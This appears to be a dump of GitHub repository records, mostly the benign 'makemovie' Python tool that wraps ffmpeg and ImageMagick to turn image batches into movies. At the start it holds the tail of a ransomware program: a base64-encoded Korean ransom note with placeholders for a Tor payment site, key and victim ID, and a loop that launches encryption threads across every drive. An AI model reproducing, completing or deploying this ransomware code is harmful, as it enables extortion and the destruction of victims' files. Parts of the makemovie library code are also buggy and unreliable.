jroKTrqbQgRGVjcnlwdG9y66W8IOq1rOyehe2VmOyLreyLnOyYpC4NCg0K6re46rKD7J2AIOunpOyasCDqsITri6jtlanri4jri6QuIO2MjOydvOydhCDrs7Xsm5Ag7ZWgIOyImCDsnojri6Tqs6Ag7IOd6rCB7KeAIOyViuycvOuptCDsnbTrr7jsp4Ag7ZiV7Iud7J2YIO2MjOydvCAxIOqwnOulvCDrrLTro4zroZwg67O17JuQIO2VoCDsiJgg7J6I7Iq164uI64ukLg0K7Iuc6rCE7J20IOuYkeuUsSDqsbDrpqzqs6Ag7J6I64uk64qUIOqyg+ydhCDslYzslYQg65GQ7Iut7Iuc7JikLiDqsIDqsqnsnYAgOTYg7Iuc6rCE66eI64ukIOuRkCDrsLDqsIDrkJjrr4DroZwg7ZiE66qF7ZWY6rKMIOyCrOyaqe2VmOyLreyLnOyYpC4NCg0K6rOg7JygIElEIDogI3VpZA0KDQrso7zsnZg6DQrslZTtmLjtmZQg65CcIO2MjOydvOydhCDsiJjsoJXtlZjqsbDrgpgg7IKt7KCc7ZWY7KeAIOuniOyLreyLnOyYpC4g67O17JuQ7ZWY6riw6rCAIOyWtOugpOyauCDsiJgg7J6I7Iq164uI64ukLg0KDQrsp4Dsm5DtlZjri6Q6DQrsp4Dsm5Ag7IS87YSw7JeQIOusuOydmO2VmOyXrCDtjIzsnbzsnZgg7JWU7Zi466W8IO2VtOuPhe2VmOuKlCDrjbAg64+E7JuA7J2E67Cb7J2EIOyImCDsnojsirXri4jri6QuDQojdG9y7JeQ7IScIOyngOybkOydhCDtgbTrpq3tlZjsi63si5zsmKQuDQotLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0NCkVORCBLT1JFQU4NCi0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLQ0KDQo=\"\r\nmsg = msg.decode(\"base64\")\r\nmsg = msg.replace(\"#tor\", torweb)\r\nmsg = msg.replace(\"#key\", mypass)\r\nmsg = msg.replace(\"#uid\", LockUID)\r\n\r\nedisk = get_drives()\r\n\r\nfor d in edisk:\r\n if \"C\" in d:\r\n t = threading.Thread(target=estart, args=(home, msg, password, iv))\r\n t.start()\r\n else:\r\n t = threading.Thread(target=estart, args=(d, msg, password, iv))\r\n t.start()"
}
] | 1 |
tdegeus/makemovie | https://github.com/tdegeus/makemovie | 6b7a3aeb0458b5b2c3b33c148d39a60ffa0a31f1 | dbf84c5ed76dd6e02771ca8e015a5aa38acce932 | 1186c3a30a18c1a4e29e91dd24d813b374480631 | refs/heads/master | 2021-01-19T10:28:49.320396 | 2019-12-20T13:35:42 | 2019-12-20T13:35:42 | 82,181,752 | 0 | 1 | MIT | 2017-02-16T13:08:50 | 2019-12-16T13:54:07 | 2019-12-20T13:35:43 | Python | [
{
"alpha_fraction": 0.618881106376648,
"alphanum_fraction": 0.6398601531982422,
"avg_line_length": 15.764705657958984,
"blob_id": "0f21cfd71fac338e19949a08b525492288976dc6",
"content_id": "c451f92f076c8c86053b1affc21430b0079eb16c",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 286,
"license_type": "permissive",
"max_line_length": 42,
"num_lines": 17,
"path": "/test/trim.py",
"repo_name": "tdegeus/makemovie",
"src_encoding": "UTF-8",
"text": "\nimport matplotlib.pyplot as plt\n\nfilenames = []\n\nfor i in range(5):\n\n filename = 'image_{0:d}.png'.format(i)\n filenames += [filename]\n\n fig, ax = plt.subplots()\n ax.plot([0, 1], [0, 1])\n plt.savefig(filename)\n\n\nimport makemovie\n\nmakemovie.trim(filenames, verbose=False)\n"
},
{
"alpha_fraction": 0.601792573928833,
"alphanum_fraction": 0.6094750165939331,
"avg_line_length": 31.5,
"blob_id": "0c2716b7e41c20543fb10666e5392380214bd25f",
"content_id": "ed96ab73f0fd024a9d6585201223a6f413b907ba",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 781,
"license_type": "permissive",
"max_line_length": 77,
"num_lines": 24,
"path": "/setup.py",
"repo_name": "tdegeus/makemovie",
"src_encoding": "UTF-8",
"text": "\nfrom setuptools import setup\nfrom setuptools import find_packages\n\nimport re\n\nfilepath = 'makemovie/__init__.py'\n__version__ = re.findall(r'__version__ = \\'(.*)\\'', open(filepath).read())[0]\n\nsetup(\n name = 'makemovie',\n version = __version__,\n license = 'MIT',\n author = 'Tom de Geus',\n author_email = '[email protected]',\n description = 'Create a movie from a bunch of images.',\n long_description = 'Create a movie from a bunch of images.',\n keywords = 'ffmpeg',\n url = 'https://github.com/tdegeus/makemovie',\n packages = find_packages(),\n install_requires = ['docopt>=0.6.2', 'click>=4.0'],\n entry_points = {\n 'console_scripts': [\n 'makemovie = makemovie.cli.makemovie:main',\n 'trim_images = makemovie.cli.trim_images:main']})\n"
},
{
"alpha_fraction": 0.5497226119041443,
"alphanum_fraction": 0.5584548711776733,
"avg_line_length": 31.019737243652344,
"blob_id": "6f410f11b1319d5501f6d6e924fee9db080f5a12",
"content_id": "1426163021543e2496ba8c6903c38055f11b3284",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 9734,
"license_type": "permissive",
"max_line_length": 122,
"num_lines": 304,
"path": "/bin/makemovie",
"repo_name": "tdegeus/makemovie",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n\"\"\"makemovie\n Convert a batch of images to a movie. The program automatically recognizes the storage-format and\n renumbers it such that \"ffmpeg\" can deal with it. There are a bunch of (automatic) conversion\n possibilities. It is also possible to apply (some of) these conversions without generating a\n movie.\n\n Note that this function does not apply any compression. It should be applied externally, e.g.:\n Handbrake (mac).\n\nUsage:\n makemovie [options] <image>...\n\nArguments:\n image The images which form the frames of the movie.\n\nOptions:\n -o, --output=<str> Filename of the output movie.\n -t, --time=<float> Fix total time of the movie [default: 20].\n -r, --frame-rate=<float> Fix the frame rate (see \"ffmpeg\"), ignores \"--time\" option.\n --background=<str> Apply a background color (e.g. \"none\" or \"white\").\n --trim Trim the images to the smallest size that fits all images.\n --flatten Flatten input images: required for transparent PNG-files.\n --temp-dir=<str> Output directory for temporary images (deleted if not specified).\n -v, --verbose Print all executed commands.\n -h, --help Show help.\n --version Show version.\n\n(c-MIT) T.W.J. de Geus | [email protected] | www.geus.me | github.com/tdegeus\n\"\"\"\n\n# ==================================================================================================\n\nfrom subprocess import check_output, STDOUT\nfrom docopt import docopt\n\nimport os,sys,re\nimport shutil\nimport tempfile\n\n# ==================================================================================================\n# support functions\n# ==================================================================================================\n\ndef exec_cmd(cmd,verbose=False):\n\n if verbose: print(cmd)\n\n output = check_output(cmd,shell=True,stderr=STDOUT).decode(\"utf-8\")\n\n if verbose and len(output)>0: print(output)\n\n return output\n\n# ==================================================================================================\n# main program\n# ==================================================================================================\n\n# parse command line options / set defaults\n# -----------------------------------------\n\n# parse command-line options/arguments\nargs = docopt(__doc__,version='0.0.1')\n\n# rename/set options (some names filled below, included here only to give an overview)\nfiles = [os.path.abspath(f) for f in args['<image>']]\nverbose = args['--verbose']\ntime = float(args['--time'])\nframe_rate = args['--frame-rate'] if args['--frame-rate'] is not None else float(len(files))/time\nflatten = args['--flatten']\ntrim = args['--trim']\nset_background = True if args['--background'] is not None else False\nbackground = args['--background'] if args['--background'] is not None else 'white'\nplatform = None\nclean = False\ntemp_dir = os.path.abspath(args['--temp-dir']) if args['--temp-dir'] is not None else None\noutput = os.path.abspath(args['--output' ]) if args['--output' ] is not None else None\nfmt = None\n\n# check if all the input-files exist\nfor name in files:\n if not os.path.isfile(name):\n raise IOError('\"%s\" does not exist'%name); sys.exit(1)\n\n# set temporary directory\nif temp_dir is None : temp_dir = tempfile.mkdtemp(); clean = True\nelif not os.path.isdir(temp_dir) : exec_cmd('mkdir '+temp_dir,verbose=verbose)\n\n# platform\nif sys.platform.startswith('linux' ) : platform = 'linux'\nelif sys.platform.startswith('darwin') : platform = 'mac'\n\n# set default extension for the output\nif output:\n if len(os.path.splitext(output)[1]) == 0:\n output += '.mp4'\n\n# interpret input\n# ---------------\n\n# return the common prefix of two strings\ndef commonprefix(s1,s2):\n for i, c in enumerate(s1):\n if c != s2[i]:\n return s1[:i]\n return s1\n\n# return the common suffix of two strings\ndef commonsuffix(s1,s2):\n for i, c in enumerate(s1[::-1]):\n if c != s2[len(s2)-i-1]:\n return s1[len(s1)-i:]\n return s1\n\n# get common prefix and suffix from all stings\n# - initialize\npre = files[0]\nsuf = files[0]\n# - loop over all files\nfor fname in files[1:]:\n pre = commonprefix(pre,fname)\n suf = commonsuffix(suf,fname)\n# - remove zero-padding\ntry:\n while pre[-1]=='0':\n pre = pre[:-1]\nexcept:\n raise IOError('ambiguous input, cannot proceed')\n\n# check if zero-padding was used\n# - initialize\npad = False\nn = 0\nimax = 0\n# - loop over all files\nfor fname in files:\n try:\n i = fname.split(pre)[1].split(suf)[0]\n pad = max(pad ,len(i)!=len('{0:d}'.format(int(i))))\n n = max(n ,len(i))\n imax = max(imax,int(i))\n except:\n raise IOError('ambiguous input, cannot proceed')\n# - check consistency: if padding is applied, it must be applied to all\nif pad:\n pad = 0\n for fname in files:\n pad = max(pad,len(fname.split(pre)[1].split(suf)[0]))\n if not len(fname.split(pre)[1].split(suf)[0])==n:\n raise IOError('ambiguous input, cannot proceed')\n\n\n# set FMT based on information extracted above\nif pad: fmt = pre + '%0'+str(pad)+'d' + suf\nelse : fmt = pre + '%d' + suf\n\n# copy/rename input files to temp_dir\n# -----------------------------------\n\nold = []\ni = 0\n\nwhile len(old) != len(files):\n if os.path.exists(fmt%i): old += [fmt%i]\n i += 1\n\nnew = [(temp_dir+'/image%0d'+suf)%j for j in range(len(old))]\n\nfor i,j in zip(old,new):\n exec_cmd('cp %s %s'%(i,j),verbose=verbose)\n\nfiles = new\nfmt = temp_dir+'/image%0d'+suf\n\n# convert SVG -> PNG, if needed\n# -----------------------------\n\nif os.path.splitext(files[0])[1].lower() == '.svg':\n\n if not shutil.which('rsvg-convert'):\n raise IOError('\"rsvg-convert\" not found, please convert SVG files to PNG files manually')\n\n for file in files:\n\n exec_cmd('rsvg-convert -b {background:s} \"{old:s}\" -o \"{new:s}\"'.format(\n background = background,\n old = file,\n new = os.path.splitext(file)[0] + '.png'\n ),verbose=verbose)\n\n files = [os.path.splitext(file)[0] + '.png' for file in files]\n fmt = os.path.splitext(fmt )[0] + '.png'\n flatten = False\n set_background = False\n\n# trim, if needed\n# ---------------\n\nif trim:\n\n if not shutil.which('convert'):\n raise IOError('\"convert\" not found, please install ImageMagick')\n\n out = []\n\n for file in files:\n\n out += [exec_cmd('convert -trim -verbose \"{old:s}\" \"{new:s}\"'.format(\n old = file,\n new = temp_dir + '/tmp.png'\n ),verbose=verbose)]\n\n # read dimensions from convert output\n split = lambda txt: re.split('([0-9]*)(x)([0-9]*)(\\ )([0-9]*)(x)([0-9]*)([\\+][0-9]*)([\\+][0-9]*)(.*)',txt)\n out = [o.split('\\n')[1] for o in out]\n w = [int(split(o)[1]) for o in out] # width of the original image\n h = [int(split(o)[3]) for o in out] # height of the original image\n w0 = [int(split(o)[5]) for o in out] # width of the trimmed image\n h0 = [int(split(o)[7]) for o in out] # height of the trimmed image\n x = [int(split(o)[8]) for o in out] # horizontal position at which the trimmed image starts\n y = [int(split(o)[9]) for o in out] # vertical position at which the trimmed image starts\n\n if min(w0)!=max(w0) or min(h0)!=max(h0):\n raise IOError('Image size not consistent')\n\n # select crop dimensions\n dim = {}\n dim['w'] = max(w)+(max(x)-min(x))\n dim['h'] = max(h)+(max(y)-min(y))\n dim['x'] = min(x)\n dim['y'] = min(y)\n\n opt = ['-crop {w:d}x{h:d}{x:+d}{y:+d}'.format(**dim)]\n opt += ['-background %s'%background]\n if background != 'none': opt += ['-alpha remove']\n if flatten : opt += ['-flatten']\n\n for file in files:\n\n exec_cmd('convert {options:s} \"{old:s}\" \"{new:s}\"'.format(\n options = ' '.join(opt),\n old = file,\n new = temp_dir + '/tmp.png'\n ),verbose=verbose)\n\n exec_cmd('mv \"%s\" \"%s\"'%(temp_dir + '/tmp.png',file),verbose=verbose)\n\n set_background = False\n flatten = False\n\n# flatten file, if needed\n# -----------------------\n\nif flatten or set_background:\n\n if not shutil.which('convert'):\n raise IOError('\"convert\" not found, please install ImageMagick')\n\n opt = []\n\n if flatten : opt += ['-flatten']\n if set_background : opt += ['-background %s'%background]\n if set_background and background != 'none': opt += ['-alpha remove']\n\n for file in files:\n\n exec_cmd('convert {options:s} \"{old:s}\" \"{new:s}\"'.format(\n options = ' '.join(opt),\n old = file,\n new = temp_dir + '/tmp.png'\n ),verbose=verbose)\n\n exec_cmd('mv \"%s\" \"%s\"'%(temp_dir + '/tmp.png',file),verbose=verbose)\n\n# make movie, if needed\n# ---------------------\n\nif output:\n\n if not shutil.which('ffmpeg'):\n raise IOError('\"ffmpeg\" not found, please install ImageMagick')\n\n if platform == 'linux' :\n exec_cmd('cd {temp_dir:s}; ffmpeg -r {frame_rate:f} -i \"{fmt:s}\" \"{output:s}\"'.format(\n temp_dir = temp_dir,\n frame_rate = frame_rate,\n fmt = fmt,\n output = 'tmp.mp4',\n ),verbose=verbose)\n exec_cmd('mv \"%s\" \"%s\"'%(temp_dir+'/tmp.mp4',output))\n elif platform == 'mac':\n exec_cmd('cd {temp_dir:s}; ffmpeg -r {frame_rate:f} -vsync 1 -f image2 -i \"{fmt:s}\" -vcodec copy \"{output:s}\"'.format(\n temp_dir = temp_dir,\n frame_rate = frame_rate,\n fmt = fmt,\n output = 'tmp.mp4',\n ),verbose=verbose)\n exec_cmd('mv \"%s\" \"%s\"'%(temp_dir+'/tmp.mp4',output))\n\n # remove the temporary directory if needed\n # ----------------------------------------\n\n if clean:\n exec_cmd('rm -r \"%s\"'%(temp_dir),verbose=verbose)\n"
},
{
"alpha_fraction": 0.5360475182533264,
"alphanum_fraction": 0.5428329110145569,
"avg_line_length": 34.18656539916992,
"blob_id": "ece25e52f2cb2e87a4be788df275455bc737b407",
"content_id": "3184178831ee6cb458d2067bec068634cbeb0345",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4716,
"license_type": "permissive",
"max_line_length": 106,
"num_lines": 134,
"path": "/bin/trim_image",
"repo_name": "tdegeus/makemovie",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n\"\"\"trim_image\n Trim a batch of images.\n\nUsage:\n trim_image [options] <image>...\n\nArguments:\n image The images to trim.\n\nOptions:\n -a, --append=<str> Append filenames, if empty the input files are overwritten. [default: ]\n --background=<str> Apply a background color (e.g. \"none\" or \"white\").\n --flatten Flatten input images: required for transparent PNG-files.\n --temp-dir=<str> Output directory for temporary images (deleted if not specified).\n -v, --verbose Print all executed commands.\n -h, --help Show help.\n --version Show version.\n\n(c-MIT) T.W.J. de Geus | [email protected] | www.geus.me | github.com/tdegeus\n\"\"\"\n\n# ==================================================================================================\n\nfrom subprocess import check_output, STDOUT\nfrom docopt import docopt\n\nimport os,sys,re\nimport shutil\nimport tempfile\n\n# ==================================================================================================\n# support functions\n# ==================================================================================================\n\ndef exec_cmd(cmd,verbose=False):\n\n if verbose: print(cmd)\n\n output = check_output(cmd,shell=True,stderr=STDOUT).decode(\"utf-8\")\n\n if verbose and len(output)>0: print(output)\n\n return output\n\n# ==================================================================================================\n# main program\n# ==================================================================================================\n\n# parse command line options / set defaults\n# -----------------------------------------\n\n# parse command-line options/arguments\nargs = docopt(__doc__,version='0.0.1')\n\n# rename/set options (some names filled below, included here only to give an overview)\nfiles = [os.path.abspath(f) for f in args['<image>']]\nappend = args['--append' ]\nverbose = args['--verbose']\nflatten = args['--flatten']\nset_background = True if args['--background'] is not None else False\nbackground = args['--background'] if args['--background'] is not None else 'white'\nplatform = None\nclean = False\ntemp_dir = os.path.abspath(args['--temp-dir']) if args['--temp-dir'] is not None else None\n\n# check if all the input-files exist\nfor name in files:\n if not os.path.isfile(name):\n raise IOError('\"%s\" does not exist'%name); sys.exit(1)\n\n# set temporary directory\nif temp_dir is None : temp_dir = tempfile.mkdtemp(); clean = True\nelif not os.path.isdir(temp_dir) : exec_cmd('mkdir '+temp_dir,verbose=verbose)\n\n# platform\nif sys.platform.startswith('linux' ) : platform = 'linux'\nelif sys.platform.startswith('darwin') : platform = 'mac'\n\n# copy/rename input files to temp_dir\n# -----------------------------------\n\ntmp_files = [os.path.join(temp_dir, os.path.relpath(file)) for file in files]\n\nif not shutil.which('convert'):\n raise IOError('\"convert\" not found, please install ImageMagick')\n\nout = []\n\nfor file in files:\n\n out += [exec_cmd('convert -trim -verbose \"{old:s}\" \"{new:s}\"'.format(\n old = file,\n new = temp_dir + '/tmp.png'\n ),verbose=verbose)]\n\n# read dimensions from convert output\nsplit = lambda txt: re.split('([0-9]*)(x)([0-9]*)(\\ )([0-9]*)(x)([0-9]*)([\\+][0-9]*)([\\+][0-9]*)(.*)',txt)\nout = [o.split('\\n')[1] for o in out]\nw = [int(split(o)[1]) for o in out] # width of the original image\nh = [int(split(o)[3]) for o in out] # height of the original image\nw0 = [int(split(o)[5]) for o in out] # width of the trimmed image\nh0 = [int(split(o)[7]) for o in out] # height of the trimmed image\nx = [int(split(o)[8]) for o in out] # horizontal position at which the trimmed image starts\ny = [int(split(o)[9]) for o in out] # vertical position at which the trimmed image starts\n\nif min(w0)!=max(w0) or min(h0)!=max(h0):\n raise IOError('Image size not consistent')\n\n# select crop dimensions\ndim = {}\ndim['w'] = max(w)+(max(x)-min(x))\ndim['h'] = max(h)+(max(y)-min(y))\ndim['x'] = min(x)\ndim['y'] = min(y)\n\nopt = ['-crop {w:d}x{h:d}{x:+d}{y:+d}'.format(**dim)]\nopt += ['-background %s'%background]\nif background != 'none': opt += ['-alpha remove']\nif flatten : opt += ['-flatten']\n\nfor (file, tmp_file) in zip(files, tmp_files):\n\n exec_cmd('convert {options:s} \"{old:s}\" \"{new:s}\"'.format(\n options = ' '.join(opt),\n old = file,\n new = tmp_file,\n ),verbose=verbose)\n\n if append:\n base, ext = os.path.splitext(file)\n exec_cmd('mv \"%s\" \"%s%s%s\"'%(tmp_file, base, append, ext), verbose=verbose)\n else:\n exec_cmd('mv \"%s\" \"%s\"'%(tmp_file, file), verbose=verbose)\n\n"
},
{
"alpha_fraction": 0.735785961151123,
"alphanum_fraction": 0.736900806427002,
"avg_line_length": 23.91666603088379,
"blob_id": "19b1374207597df488cecac3bd5383df96e09d81",
"content_id": "89037cdccf2fa14fdd30d1e1c10f9264272fa463",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 897,
"license_type": "permissive",
"max_line_length": 146,
"num_lines": 36,
"path": "/README.md",
"repo_name": "tdegeus/makemovie",
"src_encoding": "UTF-8",
"text": "# makemovie\n\nWrapper around `ffmpeg` to speed-up interaction with it. In particular, `makemovie`, can create a movie automatically from a bunch of image-files.\n\nThis program can perform several conversions (automatically if they are essential):\n\n* Renumber such that the index is between `1..N`. (*automatic*)\n* Convert SVG -> PNG. (*automatic*)\n* Trim all images to the same size.\n* Apply a (non-transparent) background.\n\n> This program can be also used to automatically convert a bunch of image files, without making a movie.\n\n## Usage\n\n```bash\n# getting help\nmakemovie --help\n\n# general usage: make movie from PNG-files\nmakemovie -o movie *.png\n\n# verbose (print) operations\nmakemovie --verbose -o movie *.png\n\n# tip: keep all intermediate files\nmakemovie --temp-dir tmp *.png\n\n# tip: image conversion in the current folder\nmakemovie --trim --temp-dir . *.png\n```\n\n\n\nimagemagick\nrsvg-convert\n"
},
{
"alpha_fraction": 0.5829596519470215,
"alphanum_fraction": 0.5829596519470215,
"avg_line_length": 20.86274528503418,
"blob_id": "b8f01c951099966be47855b40a86f09d67377eaa",
"content_id": "b594c345724dba3a594eaae8b9f058497ceefd59",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1115,
"license_type": "permissive",
"max_line_length": 91,
"num_lines": 51,
"path": "/makemovie/cli/trim_images.py",
"repo_name": "tdegeus/makemovie",
"src_encoding": "UTF-8",
"text": "'''trim_image\n Trim a batch of images.\n\nUsage:\n trim_image [options] <image>...\n\nArguments:\n The images to trim.\n\nOptions:\n -a, --append=<str>\n Append filenames, if empty the input files are overwritten. [default: ]\n\n --background=<str>\n Apply a background color (e.g. \"none\" or \"white\").\n\n --flatten\n Flatten input images: required for transparent PNG-files.\n\n --temp-dir=<str>\n Output directory for temporary images (deleted if not specified).\n\n -v, --verbose\n Print all executed commands.\n\n -h, --help\n Show help.\n\n --version\n Show version.\n\n(c-MIT) T.W.J. de Geus | [email protected] | www.geus.me | github.com/tdegeus\n'''\n\nimport docopt\n\nfrom .. import __version__\nfrom .. import trim\n\n\ndef main():\n\n args = docopt.docopt(__doc__, version = __version__)\n\n trim(\n filenames = args['<image>'],\n background = args['--background'] if args['--background'] is not None else 'white',\n flatten = args['--flatten'],\n append = args['--append'],\n temp_dir = args['--temp-dir'],\n verbose = args['--verbose'])\n"
},
{
"alpha_fraction": 0.6156186461448669,
"alphanum_fraction": 0.6176470518112183,
"avg_line_length": 36.92307662963867,
"blob_id": "4260fa22a15de72ad1a0e1c56190fedbcc5d317f",
"content_id": "3fb8849d3e645cc676af8f9592252b5fba517f30",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "CMake",
"length_bytes": 986,
"license_type": "permissive",
"max_line_length": 98,
"num_lines": 26,
"path": "/CMakeLists.txt",
"repo_name": "tdegeus/makemovie",
"src_encoding": "UTF-8",
"text": "# required to specify the c++ standard\ncmake_minimum_required(VERSION 3.0)\n\n# define project information\nproject(makemovie)\n\n# list with binaries\nset(PROJECT_BINARIES makemovie trim_image)\n\n# install binaries\nINSTALL(PROGRAMS ${CMAKE_CURRENT_SOURCE_DIR}/${PROJECT_BINARIES} DESTINATION bin)\n\n# print information to screen\nmessage(STATUS \"\")\nmessage(STATUS \"+-------------------------------------------------------------------------------\")\nmessage(STATUS \"|\")\nmessage(STATUS \"| Use 'make install' to install in '${CMAKE_INSTALL_PREFIX}'\")\nmessage(STATUS \"|\")\nmessage(STATUS \"| To specify a custom directory call\")\nmessage(STATUS \"| cmake .. -DCMAKE_INSTALL_PREFIX=yourprefix\")\nmessage(STATUS \"|\")\nmessage(STATUS \"| For custom paths, add the following line to your '~/.bashrc'\")\nmessage(STATUS \"| export PATH=${CMAKE_INSTALL_PREFIX}/bin:$PATH\")\nmessage(STATUS \"|\")\nmessage(STATUS \"+-------------------------------------------------------------------------------\")\nmessage(STATUS \"\")\n"
},
{
"alpha_fraction": 0.5801321268081665,
"alphanum_fraction": 0.5842759609222412,
"avg_line_length": 24.075841903686523,
"blob_id": "d2baac20629bbeb8cfde7748e6b30e0ab1920152",
"content_id": "a9f0d5dc4a402e0a03b8f64a7e564bd9621139e4",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 8929,
"license_type": "permissive",
"max_line_length": 98,
"num_lines": 356,
"path": "/makemovie/__init__.py",
"repo_name": "tdegeus/makemovie",
"src_encoding": "UTF-8",
"text": "\n__version__ = '0.1.0'\n\nimport tempfile\nimport os\nimport re\n\nfrom subprocess import check_output, STDOUT\nfrom shutil import which\n\n\ndef _exec(cmd, verbose = False):\n r'''\nExecute command and return output.\n '''\n\n if verbose:\n print(cmd)\n\n output = check_output(cmd, shell = True, stderr = STDOUT).decode(\"utf-8\")\n\n if verbose and len(output) > 0:\n print(output)\n\n return output\n\n\ndef _mkdir(dirname, verbose = False):\n r'''\nMake directory if it does not yet exist.\n '''\n\n if os.path.isdir(dirname):\n return\n\n os.makedirs(dirname)\n\n if verbose:\n print('mkdir {0:s}'.format(dirname))\n\n\ndef _mv(orig, dest, verbose = False):\n r'''\nMove file from \"orig\" to \"dest\".\n '''\n\n os.rename(orig, dest)\n\n if verbose:\n print('mv {0:s} {1:s}'.format(orig, dest))\n\n\ndef _check_get_abspath(filenames):\n r'''\nCheck if files exist, and return their path as absolute file-paths.\n '''\n\n if type(filenames) == str:\n filenames = [filenames]\n\n filenames = [os.path.abspath(f) for f in filenames]\n\n for filename in filenames:\n if not os.path.isfile(filename):\n raise IOError('\"{0:s}\" does not exist'.format(filename))\n\n return filenames\n\n\ndef _make_convert_tempdir(temp_dir = None, verbose = False):\n r'''\nMake a temporary directory and returns its absolute file-path.\nIf not specified a directory-name is automatically generated.\n '''\n\n if temp_dir is None:\n temp_dir = tempfile.mkdtemp()\n else:\n temp_dir = os.path.abspath(temp_dir)\n\n _mkdir(temp_dir, verbose)\n\n return temp_dir\n\n\ndef _convert(filenames, options, append = None, temp_dir = None, verbose = False):\n r'''\nRun convert on a batch of files.\n\nOptions:\n- filenames: list of filenames (assumed to exist)\n- options: the options for the convert command (string)\n- append: if specified the \"filenames\" are not replaced, but appended (before the extension)\n- temp_dir: temporary directory (assumed to exist)\n- verbose: if true, all commands and output are printed to the screen\n '''\n\n if not which('convert'):\n raise IOError('\"convert\" not found, please install ImageMagick')\n\n for filename in filenames:\n\n temp_file = os.path.join(temp_dir, os.path.relpath(filename))\n\n _exec('convert {options:s} \"{old:s}\" \"{new:s}\"'.format(\n options = options,\n old = filename,\n new = temp_file),\n verbose = verbose)\n\n if append:\n base, ext = os.path.splitext(filename)\n dest = os.path.join(base, append, ext)\n else:\n dest = filename\n\n _mv(temp_file, dest, verbose)\n\n\ndef flatten(\n filenames,\n append = False,\n temp_dir = None,\n verbose = False):\n r'''\nFlatten batch of images.\n\n:arguments:\n\n **filenames** (``<list<str>>``)\n A list of filenames.\n\n:options:\n\n **append** (``<str>``)\n If specified the original images are not overwritten. Rather the filename is\n appended with the string specified here. Note that this implies that there could be others\n files that are overwritten.\n\n **temp_dir** (``<str>``)\n If specified that directory is used as temporary directory. Otherwise, a directory is\n automatically selected.\n\n **verbose** ([``False``] | ``True``)\n If True, all commands are printed to the standard output.\n '''\n\n if not which('convert'):\n raise IOError('\"convert\" not found, please install ImageMagick')\n\n filenames = _check_get_abspath(filenames)\n temp_dir = _make_convert_tempdir(temp_dir, verbose)\n\n opt += ['-flatten']\n\n _convert(filenames, ' '.join(opt), append, verbose)\n\n\ndef set_background(\n filenames,\n background,\n flatten = False,\n append = False,\n temp_dir = None,\n verbose = False):\n r'''\nTrim a batch of files.\n\n:arguments:\n\n **filenames** (``<list<str>>``)\n A list of filenames.\n\n **background** (``<str>``)\n Apply a background colour (e.g. \"none\" or \"white\").\n\n:options:\n\n **flatten** ([``False``] | ``True``)\n Flatten images: required for transparent PNG-files.\n\n **append** (``<str>``)\n If specified the original images are not overwritten. Rather the filename is\n appended with the string specified here. Note that this implies that there could be others\n files that are overwritten.\n\n **temp_dir** (``<str>``)\n If specified that directory is used as temporary directory. Otherwise, a directory is\n automatically selected.\n\n **verbose** ([``False``] | ``True``)\n If True, all commands are printed to the standard output.\n '''\n\n if not which('convert'):\n raise IOError('\"convert\" not found, please install ImageMagick')\n\n filenames = _check_get_abspath(filenames)\n temp_dir = _make_convert_tempdir(temp_dir, verbose)\n\n opt += ['-background {0:s}'.format(background)]\n\n if background != 'none':\n opt += ['-alpha remove']\n\n if flatten:\n opt += ['-flatten']\n\n _convert(filenames, ' '.join(opt), append, verbose)\n\n\ndef trim(\n filenames,\n background = 'none',\n flatten = False,\n append = False,\n temp_dir = None,\n verbose = False):\n r'''\nTrim a batch of files.\n\n:arguments:\n\n **filenames** (``<list<str>>``)\n A list of filenames.\n\n:options:\n\n **background** ([``'none'``] | ``<str>``)\n Apply a background colour (e.g. \"none\" or \"white\").\n\n **flatten** ([``False``] | ``True``)\n Flatten images: required for transparent PNG-files.\n\n **append** (``<str>``)\n If specified the original images are not overwritten. Rather the filename is\n appended with the string specified here. Note that this implies that there could be others\n files that are overwritten.\n\n **temp_dir** (``<str>``)\n If specified that directory is used as temporary directory. Otherwise, a directory is\n automatically selected.\n\n **verbose** ([``False``] | ``True``)\n If True, all commands are printed to the standard output.\n '''\n\n if not which('convert'):\n raise IOError('\"convert\" not found, please install ImageMagick')\n\n filenames = _check_get_abspath(filenames)\n temp_dir = _make_convert_tempdir(temp_dir, verbose)\n\n # dry run to get trim size of each image\n\n split = lambda txt: \\\n re.split(r'([0-9]*)(x)([0-9]*)(\\ )([0-9]*)(x)([0-9]*)([\\+][0-9]*)([\\+][0-9]*)(.*)', txt)\n\n out = []\n\n for filename in filenames:\n out += [_exec('convert -trim -verbose \"{old:s}\" \"{new:s}\"'.format(\n old = filename,\n new = os.path.join(temp_dir, 'tmp.png')),\n verbose = verbose)]\n\n out = [o.split('\\n')[1] for o in out]\n\n # width of the original image\n w = [int(split(o)[1]) for o in out]\n\n # height of the original image\n h = [int(split(o)[3]) for o in out]\n\n # width of the trimmed image\n w0 = [int(split(o)[5]) for o in out]\n\n # height of the trimmed image\n h0 = [int(split(o)[7]) for o in out]\n\n # horizontal position at which the trimmed image starts\n x = [int(split(o)[8]) for o in out]\n\n # vertical position at which the trimmed image starts\n y = [int(split(o)[9]) for o in out]\n\n assert min(w0) == max(w0)\n assert min(h0) == max(h0)\n\n # select crop dimensions, add \"convert\" options to apply at the same time, and run \"convert\"\n\n dim = {\n 'w': max(w) + (max(x) - min(x)),\n 'h': max(h) + (max(y) - min(y)),\n 'x': min(x),\n 'y': min(y)}\n\n opt = ['-crop {w:d}x{h:d}{x:+d}{y:+d}'.format(**dim)]\n\n opt += ['-background {0:s}'.format(background)]\n\n if background != 'none':\n opt += ['-alpha remove']\n\n if flatten:\n opt += ['-flatten']\n\n _convert(filenames, ' '.join(opt), append, temp_dir, verbose)\n\n\ndef rsvg_convert(\n filenames,\n background = 